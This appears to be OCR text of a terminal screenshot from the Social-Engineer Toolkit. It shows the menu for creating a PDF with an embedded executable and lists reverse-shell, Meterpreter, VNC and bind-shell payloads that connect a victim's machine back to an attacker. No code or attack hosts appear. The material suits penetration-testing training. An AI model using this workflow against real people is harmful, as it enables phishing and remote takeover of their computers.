 Terminal
File Edit View Search Terminal Help
[-] Default payload creation selected. SET will generate a normal PDF with embed
ded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>